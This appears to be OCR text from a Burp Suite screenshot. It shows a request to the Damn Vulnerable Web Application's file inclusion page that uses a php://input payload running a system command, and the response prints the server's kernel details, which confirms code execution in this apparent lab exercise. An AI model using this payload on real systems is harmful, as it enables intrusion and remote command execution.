 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/fi/?page=
php://input HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24",
"Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/DVWA/vulnerabilities/fi/?pa
ge=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: security=low; PHPSESSID=
heffu8h8eefepe6v8atmlnb9qp
17 Connection: close
18 Content-Length: 29
19
20
21 <?php system('uname -a');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Mar 2024 13:43:17 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3365
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 Linux usuario-1-2 6.5.0-25-generic
#25-Ubuntu SMP PREEMPT_DYNAMIC Wed Feb  7
14:58:39 UTC 2024 x86_64 x86_64 x86_64
GNU/Linux
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content=
"text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: File Inclusion :: Damn
Vulnerable Web Application (DVWA)
</title>
22
23 <link rel="stylesheet" type="text/css"
href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href=
"../../favicon.ico" />